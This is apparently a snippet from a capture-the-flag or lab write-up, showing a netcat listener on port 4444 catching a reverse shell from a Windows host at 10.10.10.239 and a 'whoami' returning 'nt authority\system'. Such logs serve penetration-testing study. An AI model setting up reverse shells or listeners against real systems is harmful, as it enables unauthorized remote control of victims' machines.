 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.239:56183
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>